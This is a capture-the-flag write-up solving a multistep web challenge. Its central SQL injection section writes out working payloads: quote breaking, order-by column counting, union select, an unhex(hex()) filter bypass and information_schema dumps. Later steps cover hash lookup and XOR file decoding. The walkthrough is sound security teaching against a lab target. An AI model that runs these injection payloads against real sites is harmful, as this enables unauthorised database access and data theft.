Challenge info: (link to facebook post)
This is a multistep challenge..
Step 1

Lets visit that link. We find a simple web page with a form


Lets type anything and submit.. (I typed 0xbahaa)
It tells us to send the "var" in a POST request. We notice our input (0xbahaa) in the GET parameter called "var". lets copy it into POST.. I'll use a firefox addon called "HTTP header live".


After sending the POST request with any data in "var", we get a message saying "You got it"
But nothing happens.
Lets inspect the page source.

There is some Javascript code, but for some reason it's not being executed. Probably because of the plugin we're using to send the request. Anyways, that code should do the following:
- Show an alert saying: "Well done, Redirecting to next page"
- Redirect to the next step in the challenge "../injection/index.php"
Lets navigate to the next step.
.
Step 2
The URL after redirection will be this:
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php


Again, another form.

If we type anything and click inject, we'll get this:

The site is printing out the SQL-query used. It could be vulnerable to SQL-injection (SQLi).


Lets test it. I'll give it a backslash ( \ ) so that we'll escape the closing quote ( ' ), and that should give us an error if the site is vulnerable to SQLi. OR we could use a single quote ( ' ) too.
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?sub=\&submit=Inject
OR
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?sub='&submit=Inject
Nice! We broke the query. It means that we could inject SQL code here.
We could use tools to automate the SQLi process, but I'll explain here briefly how to do it manually.

Before we start injecting and dumping data, lets make things a bit easier for us. I'll use a firefox addon called hackbar to submit our payloads easily, instead of typing again and again in the addres bar, and firefox will encode some HTML stuff and confuse us. I also switched the places of the 2 GET parameters ("sub and "submit", denoted by arrows below) so that we'll type our payload in the end.
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub='

First payload: ( "or 1".. because or "1" is always True)
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' or 1--+
(the --+ at the end here is to comment out any SQL code that comes after our query)
Useful information is output to us ?
you will need to
retrieve inforamtions
from the . table
named 'Solution' where
the tag is 'flag'
Save this information in the back of ur head for now.

Second payload: Lets find out the number of columns in this page.
We'll use the halving method until we find the maximum number of columns that doesnt give an error.
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 1--+ .... No error
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 99999--+ .... Error
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 50--+ .... Error
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 25--+ .... Error
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 12--+ .... Error
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 6--+ .... Error
- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 3--+ .... Error

- hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' order by 2--+ .... No error
So we have 2 columns in this page, lets see which of them is displayed on the page. We'll use UNION and then add our new select statement.

hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select 1,2--+
Both columns are displayed on the screen. Wonderful. Lets display some useful information in them..
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select concat("version: ", version(), "<br>DB name: ", database(), "<br>user: ", user(), "<br>"),2--+
version: 10.1.31-MariaDB
DB name: id4490912_mysite
user: id4490912_ilyes@2a02:4780:bad:c0de::14
We have the DB name, DB user, and DB version. The most useful right now is the DB version, because dumping data from MySQL version < 5 is a bit different from newer versions.
Lets grab the list of table names from "information_schema" default database.. Remember, we're looking for a table named "Solution"..
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select concat(table_name),2 from information_schema.tables--+
Error.
Apparently there is some protection in place. Lets try the hex( ) function to bypass it..

hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select concat(unhex(hex(table_name))),2 from information_schema.tables--+
OR
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select concat(unhex(hex(table_name))),'<br>' from information_schema.tables--+
for a better-formatted output.
It worked! We got the list of tables in all the databases of this website. You could spot the "Solution" table up there.
Using the same method, we grab the list of names of columns in the "Solution" table..
hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select concat(unhex(hex(column_name))),'<br>' from information_schema.columns WHERE table_name='Solution'--+
tag
value
We dump the "tag" and "value" entries from the "Solution" table using this query:

hxxp://benmoussailyes13.000webhostapp.com/challenge/injection/index.php?submit=Inject&sub=' union select concat(tag,'=====>',value),'<br>' from Solution--+
It should output "tag" ===> "value".
We get this big block of text. Lets copy it for inspection, and we conclude step 2 here.
flag=====>UEsDBBQDAAAIAFIAQ07bCrzQAQIAAH8CAAAJAAAAQnJ1dGUuemlwCvBmZjFmZmRIZji1xcmPAQhagXgGEPMwcDOk5iUXVRakpuhVZRYwzmRnYGJwdGXkYND9uOfRvsBpsw+ea+W4oKgiMldMWMAw1DJ4g2VaB8evvzblGfFtyRx+ksx1Dy9t/TavXP5zad4y5tNz3636uyPioJGJSki+To/Yjw1bJLcda5j3XbdqTXp57aSAKCWP3CUvzU577w2frfnqcK3/rDcAfVp+YHvvatZfHzhYc24cTmmYf3TvNsYXpgHNvw4iXC69C+LyF0Bsy8jAIAB0eUFlSUZ+XnwxyP0legWVSK6/wv46ZnEAh07OtBxe0xnpAY9UNSJO2fhNa0u7ul9sicob5yTG6ZcOT7R7nFWYYSx2ZFPCs58WT2Vrv0rMWTy1oHpPunHHzaRpGfN1sg9VVAEAoABf/yJwhlAS7Os/iDeCpZkgXWKsCAnA5DfszMKxCIlDwc7c4WsZO602qOHeX7TqbOTNh9lmqhH+hC39hhW99B/AZksFDbH5xXcLv25JdsxmL5ANSAXMwGCAptqQvt54KbvI5AFGE/BycGy9xLrsH00In4eLvIoZr+8RlHDrpdudjxixiKy42yTF4STJqxEKHCWF/5dQl1wCKeLPeYv+llBLAQKzZ8YduRCg0LClEUjhimqIIbjDGWHILiCNJ9QDvFnZQEqZgLAPSN9mBPEAUEsDBBQDAAAIAJi9Qk7lbo49qgAAAPEAAAAGAAAAcmVhZG1lRY5BDsIwDATvfcU+AFUI2jTiBzzDTV0SqU2q2FHF70ngwMnSesbrJ4QVhINEzpQXrClDfRCsYWNQXBBa9kqK05Mi1EmCvu+7dyoZKW5vSNqKhhQFVdSEORflpjmuQhfgKP7IzDvP3Cr+t4a6zuSUs2BL8XXpCLHsDbvghnIcnB0Jy/cdqsz5C/pOPWNfRngS37ofGBdjR0eWHbvJGjPNq7V8vQ/zYCY21w9QSwECPwMUAwAACABSAENO2wq80AECAAB/AgAACQAAAAAAAAAAACCAtIEAAAAAQnJ1dGUuemlwUEsBAj8DFAMAAAgAmL1CTuVujj2qAAAA8QAAAAYAAAAAAAAAAAAggLSBKAIAAHJlYWRtZVBLBQYAAAAAAgACAGsAAAD2AgAAAAA=
.
Step 3

The text we copied appears to be base64 encoded. Lets decode it using the python's interpreter interactive mode.
That looks ugly. Lets write the decoded data into a file called "out.txt".
If we look at it in a hex-editor, we'll notice it has a PK magic bytes in its header. This indicates that it's a zip file.

To make sure, we could use a tool like TRiD on windows or "file" command on linux.

Indeed it's a zip file. Lets rename it to "out.zip" and extract it..
We have 2 files inside.. "brute.zip" which is password protected. And "readme" which contains this text:
I set a password for this file and i forgot what it was ...
your only solutions is to brute force it
i can only remeber that it was 4 caracters long,
a number , 2 uppercases and a lowercase.
the md5 hash is : 5d685ca8ecec78667bf88e034b467e60

We have 2 options now. We'll first try to search online for the result of this hash on free hash checker websites (like md5online or hashkiller). If this option fails, we'll have to bruteforce it. Bruteforcing wont take long since the password is only 4 chars long, and we already know what our custom wordlist will look like (doesnt include symbols or foreign alphabets, only English letters and numbers)..
Fortunately, the hash was found in hashkiller's and md5online's databases online
Ad7U
Lets extract "brute.zip" with this password and go to step 4.
.
Step 4

Files inside brute.zip:
This python script "python_scrypt.py" looks pretty strange. Maybe it's a distraction ?

And the zip file "encryped.zip" isnt a valid zip file

Lets first check the zip file in a hex editor to see if something is wrong with its zip file strucure.

It doesnt have the PK magic bytes.? One more thing is noticeable; the file has a lot of "EE" bytes.
Any file (whether it be an EXE or ZIP or anything) usually has many Null bytes (hex 00) in it. This file doesnt have any null bytes!!!. it has "EE" bytes instead.
Those "EE" bytes could be the result of XORing the null bytes with "EE" (because EE ^ 00 = EE). That could be why we see many EE bytes and no Null bytes at all.

Lets use a simple python script to XOR each byte with EE, and write the new ouput to "aaa.zip".
Link to the python script on my Github here

Nice! It's a valid zip file, with a file in it called "flag".
That's our flag.
.
I really enjoyed this challenge. Big thanks go to this challenge's author and SalusLabs .